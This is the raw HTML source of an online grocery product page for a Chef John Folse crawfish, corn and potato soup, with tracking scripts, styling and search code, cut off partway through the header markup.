

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cajungrocer.com/crawfish/chef-john-folse-crawfish,-corn-potato-soup-1
body_size: 21490
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="format-detection" content="telephone=no" />
<title>Chef John Folse Crawfish, Corn &amp; Potato Soup</title>
<base href="https://www.cajungrocer.com/" />
<meta name="description" content="Chef John Folse Crawfish, Corn &amp; Potato Soup - 8010 - Gumbo &amp; Soups - Description:  The main social event of Cajun Country, the crawfish boil, is captured in the combination of the three main ingredients of the boil simmered in crawfish stock and " />
<meta name="keywords" content="chef john folse crawfish, corn &amp; potato soup, 8010, gumbo &amp; soups, Chef John Folse Crawfish Corn Potato Soup" />

        <!-- Opengraph -->
<meta property="og:site_name" content="CajunGrocer.com"/>
<meta property="og:type" content="product"/>
<meta property="og:title" content="Chef John Folse Crawfish, Corn &amp; Potato Soup"/>
<meta property="og:url" content="https://www.cajungrocer.com/crawfish/chef-john-folse-crawfish,-corn-potato-soup-1"/>
<meta property="og:price:amount" content="19.08"/>
<meta property="og:price:currency" content="USD"/>
<meta property="product:retailer_item_id" content="793302443148"/>
<meta property="product:price:amount" content="19.08"/>
<meta property="product:price:currency" content="USD"/>
<meta property="product:availability" content="out of stock"/>
<meta property="og:price:standard_amount" content="21.2"/>
<meta property="og:availability" content="out of stock"/>
<meta property="og:upc" content="793302443148"/>
<meta property="og:brand" content="Chef John Folse"/>
<meta property="og:image" content="https://www.cajungrocer.com/image/cache/catalog/product/CHEF-JOHN-FOLSE-Crawfish,-Corn-Potato-Soup-1-1024x1024.jpg"/>
<meta property="og:description" content="Chef John Folse Crawfish, Corn &amp; Potato Soup - 8010 - Gumbo &amp; Soups - Description:  The main social event of Cajun Country, the crawfish boil, is captured in the combination of the three main ingredients of the boil simmered in crawfish stock and "/>

<!-- Microdata -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.cajungrocer.com","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.cajungrocer.com\/crawfish","name":"Crawfish"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.cajungrocer.com\/crawfish\/chef-john-folse-crawfish,-corn-potato-soup-1","name":"Chef John Folse Crawfish, Corn & Potato Soup 4 lb"}}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","url":"https:\/\/www.cajungrocer.com\/crawfish\/chef-john-folse-crawfish,-corn-potato-soup-1","name":"Chef John Folse Crawfish, Corn & Potato Soup","category":"Home \u00bb Crawfish \u00bb Chef John Folse Crawfish, Corn & Potato Soup 4 lb","image":"https:\/\/www.cajungrocer.com\/image\/cache\/catalog\/product\/CHEF-JOHN-FOLSE-Crawfish,-Corn-Potato-Soup-1-350x350.jpg","model":"793302443148","sku":"793302443148","gtin12":"793302443148","gtin":"793302443148","description":"Chef John Folse Crawfish, Corn &amp; Potato Soup - 8010 - Gumbo &amp; Soups - Description: \u00a0The main social event of Cajun Country, the crawfish boil, is captured in the combination of the three main ingredients of the boil simmered in crawfish stock and ","manufacturer":"Chef John Folse","brand":{"@type":"Brand","name":"Chef John Folse"},"offers":{"name":"Chef John Folse Crawfish, Corn & Potato Soup","url":"https:\/\/www.cajungrocer.com\/crawfish\/chef-john-folse-crawfish,-corn-potato-soup-1","price":19.08,"priceCurrency":"USD","itemCondition":"http:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"CajunGrocer.com"},"priceValidUntil":"2027-01-18","category":"Home &raquo; Crawfish &raquo; Chef John Folse Crawfish, Corn &amp; Potato Soup 4 lb","availability":"OutOfStock"}}</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '352761379735275');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=352761379735275&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- gkdAnalytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1618521-1"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-1618521-1');</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=7653839990"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', '7653839990');</script>
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-1618521-1', 'auto');
ga('send', 'pageview');
if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    ga('send', 'timing', 'Page Load Time', 'load', timeSincePageLoad);
  }</script>


      
<link href="https://www.cajungrocer.com/crawfish/chef-john-folse-crawfish,-corn-potato-soup-1" rel="canonical" />
<link href="https://www.cajungrocer.com/image/catalog/favicon.png" rel="icon" />

				<link href="catalog/view/javascript/wblog/css/style.css" rel="stylesheet" type="text/css" />
				
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/theme/bigshop/js/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/theme/bigshop/js/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet.min.css?v=2" />
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/jquestion.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/bigshop/stylesheet/owl.carousel.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/eb_mega_custom_footer/style.css" type="text/css" rel="stylesheet" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/responsive.min.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet-skin2.css" />
<script type="text/javascript" src="catalog/view/theme/bigshop/js/common.min.js?v=30"></script>
<script type="text/javascript" src="catalog/view/theme/bigshop/js/custom.min.js"></script>
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquestion-common.js" type="text/javascript"></script>
<script src="catalog/view/theme/bigshop/js/owl-carousel/owl.carousel.min.js" type="text/javascript"></script>
<script src="catalog/view/theme/bigshop/js/jquery.autocomplete.min.js" type="text/javascript"></script>
<script type="text/javascript">
$(document).ready(function() {
	$("#filter_name").autocomplete("getdata.php?lan=en", {
		width: 445,
		resultsClass: "ac_results col-lg-7",
		matchContains: true
	});
});
</script>

<style type="text/css">
#menu{
	z-index: 1000;
}
#cart{
	z-index: 1001;
}
.mmsearch-list{
	z-index: 1002 !important;
}
div[class*="ras_cart"] {
  z-index: 999 !important;
}
body {
background-color: #F9FDF9;
background-image: url("catalog/view/theme/bigshop/image/patterns/2.png");
}
.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {background-color: #2E752E;
border-color: #2E752E;
}a, a b, .articleHeader span a, .pagination > li > a {
color: #2E752E;
}
.owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-prev:hover, .owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-next:hover, .nivo-directionNav .nivo-nextNav:hover, .nivo-directionNav .nivo-prevNav:hover {
background-color: #2E752E;
}#container h1 {
color: #235923;
}#container h3, .product-tab .htabs a, .product-tab .tabs li a {
color: #235923;
}#header #logo {
padding-top: 23px;
}#header .links > ul > li > a, #form-language span, #form-currency span, #header #top-links > ul > li > a, .drop-icon {
color:#087321;
}#header .links > ul > li:hover > a, #header #top-links > ul > li:hover > a, #form-language:hover .btn-link span, #form-currency:hover span {
color:#087321;
}#header .links_contact > ul > li, #header .links_contact > ul > li > a {
color:#AF9748;
}#header .links > ul > li.wrap_custom_block a b {
border-top-color:#087321;
}#top .dropdown-menu li a, #form-currency ul li .currency-select, #form-language ul li .language-select {
color:#087321;
}#top .dropdown-menu li a:hover, #form-currency ul li .currency-select:hover, #form-language ul li .language-select:hover {
color:#087321;
}#header .header-row, .left-top {
background-color:#FCFFF7;
}#header #cart .heading h4 {
background-color:#0EC93A;
}#header #cart .heading h4:after, #header #cart .heading h4:before {
border-color:#0EC93A;
}#header #cart .heading {
color:#087321;
}#header #cart.open .heading {
color:#087321;
}#header #search input {
border-color:#C9C9C9;
}#header #search input {
color:#000000;
}#header #search input:focus, #header #search input:hover {
border-color:#FFDC69;
}#header .button-search {
color:#FFFFFF;
}#header .button-search {
background-color:#AF9748;
}/*===== MAIN MENU =====*/
 #menu {
background-color: #458F45;
}#menu .nav > li:hover > a {
background-color: #51A851;
}#menu .nav > li > a {
border-right:none;
}/*===== FOOTER =====*/
#footer .fpart-first {
background-color: #FAFAFA;
}#footer .fpart-second {
background-color: #FFFFFF;
} /*===== PRICE =====*/
.product-thumb .price, .product-info .price {
color: #000000;
}.product-thumb .price-old {
color: #858585;
}.product-thumb .price-new {
color: #000000;
} /*===== BUTTON =====*/
.btn-primary {
background-color: #2F8F51;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary:focus, .btn-primary.disabled, .btn-primary[disabled] {
background-color: #228F50;
}.btn-primary {
color: #FFFFFF;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
color: #FFFFFF;
}/*===== DEFAULT BUTTON =====*/
.btn-default {
background-color: #2F8F51;
}.btn-default:hover {
background-color: #228F50;
}.btn-default {
color: #FFFFFF;
}.btn-default:hover {
color: #FFFFFF;
}/*===== AddToCart BUTTONS =====*/
.product-thumb .button-group .btn-primary {
background-color: #2F8F51;
width: 100%;
border-radius: 5px !important;
}.product-thumb .button-group .btn-primary:hover {
background-color: #228F50;
}.product-thumb .button-group .btn-primary {
color: #FFFFFF;
}.product-thumb .button-group .btn-primary:hover {
color: #FFFFFF;
}.product-info .price .real {
background-color: #ED2124;
}.product-info .cart #button-cart {
background-color: #2F8F51;
}.product-info .cart #button-cart:hover {
background-color: #228F50;
}  body {font-family:Arial;}
 #container h1 {
font-family:Arial;}
#container h1 {
font-size:24px;}
#container h1 {
font-weight:bold;}
#menu {font-family:Arial;}
#menu .nav > li > a {
font-size:14px;}
#menu .nav > li > a {
font-weight:bold;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-size:14px;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-weight:bold;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {font-family:Arial;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-size:22px;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-weight:bold;}
#footer h5 {
font-family:Arial;}
#footer h5 {
font-size:14px;}
#footer h5 {
font-weight:bold;}
 .product-thumb .button-group .btn-primary {
    width: 100%;
    font-size: 17px;
    padding: 10px 0 26px 0;
    border-radius: 10px;
}

.product-thumb.transition{
  padding: 10px;
    height: 100%;
   
    flex-direction: initial;
    border: 1px solid #d8d8d8
}

.product-thumb .price, .product-info .price {
    font-size: 17px !important;
    font-family: 'Lato','Helvetica Neue',Helvetica,Arial,sans-serif !important;
}
.owl-theme p.price , .product-grid p.price{
    display: flex;
    flex-direction: row;
    justify-content: center;
}
span.price-new {
    order: 2;
}
.owl-theme .product-thumb .price, .product-grid .product-thumb .price {
    margin: 5px 0;
}
 .price-old {
 text-decoration-thickness: 3px !important;
    text-decoration-color: red !important;
}
.product-thumb .price-old {
    margin: 0 7px;
}
.product-thumb .price-old{
    position: relative;
text-decoration:none;
}
.product-thumb .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
.product-info .price-old{
    position: relative;
text-decoration:none;
}
.product-info .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
#header .links&gt;ul&gt;li:nth-child(3) {
    display: block !important;
}

@media screen and (max-width: 480px){
.product-info .cart #button-cart {
    margin: 0px 10px  !important;
}
.product-info .cart div .qty {
    float: left !important;
    margin-right: 0;
}
.qty .control-label{
display:none !important;
}
.easyzoom {
    pointer-events: none !important;
}
}

@media screen and (max-width:800px) {
}
</style>
<style>
.add-to-links,.wishlist{display: none !important; }
.product-thumb .caption h4 a{
	height: 35px;
}
</style>
<style>
.rassidebar button,.rassidebar div[class*="ras_cart_qty"]{
	display: none !important;
}
.owl-prev{
    position: absolute !important;
    left: -10px !important;
    top: 70px !important;
    zoom: 1.5 !important;
    -moz-transform: scale(2) !important;
}
.owl-prev:hover,.owl-next:hover{
  background-color: #2F8F51 !important;
}
.owl-next{
  position: absolute !important;
  right: -10px !important;
  top: 70px !important;
  zoom: 1.5 !important;
  -moz-transform: scale(2) !important;
}
@media only screen and (max-width: 600px) {
	.cart-sticky {
	 position: fixed !important;
		left: 75% !important;
		transform: translateX(-75%) !important;
		top: -16px !important;
		padding-top: 27px !important;
	 width:100%
	}
}
@media (min-width:801px)  {
	.cart-sticky {
		position: fixed !important;
    right: 5%;
		top: 30px;
  }
}
@media (min-width:1025px) {
	.cart-sticky {
		position: fixed !important;
    right: 6%;
		top: 30px;
  }
}
@media (min-width:1281px) {
	.cart-sticky {
		position: fixed !important;
    right: 10%;
		top: 30px;
  }
}
@media (min-width:1400px) {
	.cart-sticky {
		position: fixed !important;
    right: 11%;
		top: 30px;
  }
}
@media (min-width:1600px) {
	.cart-sticky {
		position: fixed !important;
    right: 16%;
		top: 30px;
  }
}
@media (min-width:1700px) {
	.cart-sticky {
		position: fixed !important;
    right: 21%;
		top: 30px;
  }
}

@media (min-width:2200px) {
	.cart-sticky {
		position: fixed !important;
    right: 28%;
		top: 30px;
  }
}
.product-grid .product-thumb{
	padding: 10px;
    height: 100%;
		margin: -4px;
    flex-direction: initial;
    border: 1px solid #d8d8d8
}
.owl-item{
	padding: 3px;
}
.visible-sm {
         display: none !important;
}
@media screen and (max-width: 767px) {
div#carousel1 {
       display: block !important;
       opacity: 1 !important; 
         min-height: 210px !important;
}
.owl-carousel.special_carousel.owl-theme,.owl-carousel.latest_carousel.owl-theme {
              display: block !important;
       opacity: 1 !important; 
         min-height: 380px !important;
}
.owl-carousel .slide-owl-wrap:not(:first-child) {
    display: none;
}
div#carousel1 img {
         display: block !important;

    min-height: 100px !important;
}
.home-product-slider {
         display: block !important;

    min-height: 430px !important;
}
.product-thumb .image {
         display: block !important;

    min-height: 150px !important;
}
.product-thumb {
         display: block !important;

    min-height: 330px !important;
}
.product-grid {
         display: block !important;

    min-height: 350px !important;
}
.visible-sm {
         display: block !important;
}
/* .hidden-sm {
         display: none !important;
} */
.left-top {
    max-width: 160px !important;
    left: 0 !important;
}
</style>
<script>
$(window).scroll(function (event) {

	if ($(window).width() <= 600) {
		var scroll = $(window).scrollTop();
		if(scroll>=145)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
	else if ($(window).width() > 800) {
		var scroll = $(window).scrollTop();
		if(scroll>=76)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
});
</script>
<script src='https://www.google.com/recaptcha/api.js' async defer></script>
<style>
.accordion-toggle{
	font-weight: bold;
}
.accordion-toggle.collapsed{
	font-weight: 100 !important;
}
</style>
<script src="https://web.squarecdn.com/v1/square.js"></script></head>
<body>
<section class="wrapper-box">
<div id="header" >
  <header class="header-row">
    <div class="container-fluid">
      <div class="table-container">
        <nav class="htop col-md-9 pull-right flip inner" id="top"> <span class="drop-icon visible-sm visible-xs"><i class="fa fa-align-justify"></i></span>
          <div id="top-links" class="nav pull-right flip">
            <ul>
              <li class="visible-sm"><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
              <li class="visible-sm"><a href="/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
              <li class="visible-sm"><a href="/checkout">Checkout</a></li>


                            <li  class="hidden-sm"><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li  class="hidden-sm"><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            <li><a target="_blank" href="https://www.instagram.com/cajungrocer/"><i class="fa fa-instagram"></i> Instagram </a> </li>

            </ul>
          </div>
          <div style="z-index: 1002;" class="pull-right flip left-top">
                        <div class="visible-sm links">
              <ul>
                              <li><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            </ul>
            </div>
            <div class="links hidden-sm">
              <ul>
                            <li><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
                                                                                                                
						<li><a href="https://www.cajungrocer.com/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
						
                <li><a href="https://www.cajungrocer.com/checkout">Checkout</a></li>
                              </ul>
            </div>
                </div>
        </nav>
        <div class="col-table-cel col-md-3 col-sm-4 col-xs-12 inner">
        <div id="logo">
                <a href="https://www.cajungrocer.com"><img src="https://www.cajungrocer.com/image/catalog/logos/cglogo.png" title="CajunGrocer.com" alt="CajunGrocer.com" class="img-responsive" /></a>
                  </div>
        </div>
        <div class="col-md-4 col-md-push-5 col-sm-8 col-xs-12 inner">
          <div class="links_contact pull-right flip">
            <ul>
                          <li class="mobile"><i class="fa fa-phone"></i>504-655-9972</li>
              
                          </ul>
          </div>
        </div>
        <div class="clearfix visible-sm-block visible-xs-block"></div>
        <div class="col-md-5 col-md-pull-4 col-sm-8 col-xs-12 inner2"><style>

#mmsearch .btn-lg {
    font-size: 15px;
    line-height: 18px;
    padding: 10px 35px;
    text-shadow: 0 1px 0 #FFF;
}
#mmsearch .input-lg {
    height: 40px;
    line-height: 20px;
    padding: 0 10px;
}

.mmsearch-list{
	top: 35px;
    left: 15px;
    
	width:100%;
	position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: ;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    list-style: none;
    font-size: 12px;
    text-align: left;
    background-color: #fff;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 3px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    background-clip: padding-box;
	
	
	    max-height: auto;
   /* overflow-x: hidden;
    overflow-y: scroll;*/
	z-index:99999;

}
.mmsearch-list-title, .mmsearch-list-infolink {
    height: 35px;
}
.mmsearch-list li{
	border-bottom: 1px solid #dadada;
	padding:12px 15px;
	float:left;
	width:100%;
}
.mmsearch-list img{
	margin-right:15px;
}

.mmsearch-list-img{
	float: left;
    width: 25%;
}
.mmsearch-list-desc{
	width: 75%;
   
    float: left;
}
.mmsearch-list-price .price-old{
	color: #fff;
    text-decoration: line-through;
    margin-left: 10px;	
}

.mmsearch-list-item{
	color:#f61b17 !important;
}
.mmsearch-list-price{
	color:#6b6b6b;
	    float: right;
    position: relative;
    top: 0px;
}

.mmsearch-list-heading{
	float:left;
	width:100%;
	font-size:18px;
}

.mmsearch-list-infolink{
	float:left;
    padding: 10px 10px;
    border: 1px solid #9c9c9c;
    margin-top: 15px;
	margin-left: 5px;
}


.mmsearch-list::-webkit-scrollbar {
  width: 10px;
}

/* Track */
.mmsearch-list::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px grey; 
  border-radius: 10px;
}
 
/* Handle */
.mmsearch-list::-webkit-scrollbar-thumb {
  background: gray; 
  border-radius: 5px;
}

/* Handle on hover */
.mmsearch-list::-webkit-scrollbar-thumb:hover {
  background: darkgrey; 
}

.mmall_result > li{
	cursor: pointer;	
}



	.mmsearch-list-title,.mmsearch-list-infolink{
		font-size:17px !important;
	}




	.mmsearch-list-item,.mmsearch-list-price{
		font-size:18px !important;
	}


	.mmsearch-list-item span,.mmsearch-list-price span{
		background:#228f50 !important;
	}
	.mmsearch-list-item,.mmsearch-list-price{
		color:#228f50 !important;
	}

.mmsearch-list-item, .mmsearch-list-price {
    color: #f61b17 !important;
}
.mmsearch-list-item span, .mmsearch-list-price span {
    background: #f61b17 !important;
}


</style>

<div id="mmsearch" class="input-group">
  <input type="text" name="search" value="" placeholder="Product Search" class="form-control input-lg" autocomplete="off" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg" aria-label="Search Product"><i class="fa fa-search"></i></button>
  </span>
  
  
  
 
  
</div>


		
<script>

/* Search */
	$('#mmsearch input[name=\'search\']').parent().find('button').on('click', function() {
		var url = $('base').attr('href') + 'index.php?route=product/search';

		var value = $('header #mmsearch input[name=\'search\']').val();

		if (value) {
			url += '&search=' + encodeURIComponent(value);
		}

		location = url;
	});

	$('#mmsearch input[name=\'search\']').on('keydown', function(e) {
		if (e.keyCode == 13) {
			$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		}
	});
	
	
	
	
	$(document).on('click', '.mmall_result', function(){ 
	
		$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		
	}); 
	

	

$(document).click(function(event) { 
	$target = $(event.target);
	if(!$target.closest('.mmsearch-list').length &&  $('.mmsearch-list').is(":visible")) {
		$('.mmsearch-list').hide();
	}        
});

$(window).click(function() {
	
//Hide the data if visible
	
	//$('.mmsearch-list').hide(150);

});

$('.mmsearch-list').click(function(event){
	//alert();
	
   //event.stopPropagation();
});





 $('input[name="search"]').blur(function(){
	 
/* 	$('.mmsearch-list').click(function(){
		alert();
	});
	$('.mmsearch-list').hide(150); */
	
	

  });



$('input[name="search"]').on('keyup click', function(e) {
	
		
		
		
		request = $(this).val();
		
		$('.mmsearch-list').remove();
		
		if(request!=''){
			
		
		
		filterSearch = $('input[name=\'filterSearch\']').val();
		
		
		
		$.ajax({
			url: 'index.php?route=common/mmsearch/filterSearch&filterSearch=' +  encodeURIComponent(request),
			dataType: 'json',
			beforeSend: function() {
                    $('.mmsearch-list').html('').hide();
                },
			success: function(json) {
				
				
				html = '';
				
				$('.mmsearch-list').remove();
				
				
				// data fetch and returned here
				
				
				// replace this default function with custom created function 
				
				
				
				if(json.success==true){					
					
					html += '<ul class="mmsearch-list">';
										
					products = json.products;
					
					if(products.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Products</div></li>';
					
					}
					
					for(i = 0; i < products.length; i++){
						
						product_id = products[i]['product_id'];
						name = products[i]['name'];
						href = products[i]['href'];
						image = products[i]['image'];
						quantity = products[i]['quantity'];
						price = products[i]['price'];
						special = products[i]['special'];
						rating = products[i]['rating'];
						model = products[i]['model'];
											
						
						
							html +='<a href="'+href+'"><li>';
							
							
														
							html +='<div class="mmsearch-list-img"><img src="'+image+'" alt="'+name+'" title="'+name+'" class=""></div>';
							
														
							html +='<div class="mmsearch-list-desc">';
							
							
							
														
							html +='<div class="mmsearch-list-title">'+name+'</div>';
							
														
							
														
							if(special==false){
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+price+'</span></div>';
								
							}
							else{
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+special+'</span></div>';
							}
							
														
														
								
							
							html +='<div class="mmsearch-list-item">Model: '+model+'</div>';
							
														
							
														
								if(rating>=1){
									
									html +='<div class="rating">';
									
										   for (r = 1; r <= 5; r++) {
											   if (rating < r) { 
													html +='<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } else { 
													html +='<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } 
										   } 
										  
										  
									html +='</div>';
									
								}
									
				
													
							
							html +=' </div></li></a>';
							
							
							
							
					}
					
					
					
					
					categories = json.categories;
					
					if(categories.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Categories</div>';
						
						for(i = 0; i < categories.length; i++){
							
							category_id = categories[i]['category_id'];
							name = categories[i]['name'];
							href = categories[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					informations = json.informations;
					
					if(informations.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Information</div>';
						
						for(i = 0; i < informations.length; i++){
							
							information_id = informations[i]['information_id'];
							title = informations[i]['title'];
							href = informations[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+title+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					manufacturers = json.manufacturers;
					
					if(manufacturers.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Brands</div>';
						
						for(i = 0; i < manufacturers.length; i++){
							
							information_id = manufacturers[i]['information_id'];
							name = manufacturers[i]['name'];
							href = manufacturers[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					
									
					
					if(products.length!=0){
						html +='<a class="mmall_result" ><li>All Results</li></a>';
					}
					
										
					
					
					if(products.length==0 && categories.length==0 && informations.length==0 && manufacturers.length==0 && request!=''){
						html +='<a ><li class="mmno_records">No Records Found!</li></a>';
					}
					
					html +='</ul>';
						
									
					
				}
				
				 $('#mmsearch').append(html);
				
				
			}
		});
		
		}
	
	
});


</script></div>
        <div class="col-md-9 pull-right flip col-sm-4 col-xs-12 inner"> <style>
.action.showcart {
    color: #fff;
    background-color: #196639;
    border-radius: 5px;
    position: relative;
    top: -12px;
	padding-right: 0;
    margin-right: 30px;
    padding-left: 15px;
	max-width: 150px;
    min-width: 115px;
    text-align: right;
    cursor: default;
}
.action.showcart .text {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    width: 49px;
    height: 49px;
    text-indent: -999px;
    border-radius: 25px;
    font-size: 0;
    color: transparent;
    margin: -2px 0;
    box-shadow: 0 0 3px rgba(0,0,0,.5);
    background: #228f50;
	background: #228f50 url(../image/cart.png) center no-repeat;
    background-size: 40% 40%;
    margin-right: -12px;
}
.action.showcart .counter.qty {
    background-color: #ed2124;
    margin: 0;
    position: absolute;
    right: -18px;
    top: -3px;
    border-radius: 15px;
    width: 24px;
    height: 24px;
    line-height: 24px;
	text-align:center;
	padding-left:3px;
}

td.text-right.rasprice > .action.showcart
{
	background:#fff !important;
	color:#000;
}
td.text-right.rasprice >.action.showcart .text
{
	display:none;
}
td.text-right.rasprice > .action.showcart .counter.qty
{
	display:none;
}
.paypals
{
	height:38px !important;
	width:180px !important;

	float:right;
	cursor:pointer;
}


@media only screen and (min-width:751px) and (max-width:991px){

.action.showcart{
	top:-3px;
}

}
@media only screen and (max-width:767px){

.menu-scroll{
 max-height: 300px;
 overflow-y: scroll;
}

}
@media only screen and (min-width:767px){

.menu-scroll{
 max-height: 470px;
 overflow-y: scroll;
}

}
</style>
	<!-- background:url(../image/paypal-checkout.png) center no-repeat;
	background-size:180px 38px !important; -->
<div style="height: 32px;">
<div id="cart">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="heading dropdown-toggle">

	<span class="action showcart">
		<span class="total-price subtotal">
			<span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span>
		</span>
		<a href="#" class="text" title="Shopping Cart">My Cart</a>
		<span class="counter qty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">0</span>
            <span class="counter-label">

            </span>
        </span>
	</span>

 <!-- <div class="pull-left flip">
    <h4></h4>
  </div>
